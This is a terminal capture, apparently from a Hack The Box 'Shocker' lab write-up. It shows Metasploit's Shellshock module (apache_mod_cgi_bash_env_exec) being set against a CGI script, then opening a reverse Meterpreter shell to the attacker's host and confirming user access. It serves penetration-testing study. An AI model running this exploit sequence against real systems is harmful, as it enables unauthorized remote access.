 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/u
ser.sh
targeturi => /cgi-bin/user.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set lhost 10.10.14.6
lhost => 10.10.14.6
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (976712 bytes) to 10.10.10.56
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.10.56:47762) at 2020-
12-25 14:30:23 +0800
meterpreter > sysinfo
Computer     : 10.10.10.56
OS           : Ubuntu 16.04 (Linux 4.4.0-96-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: shelly @ Shocker (uid=1000, gid=1000, euid=1000, egid=1000)
meterpreter >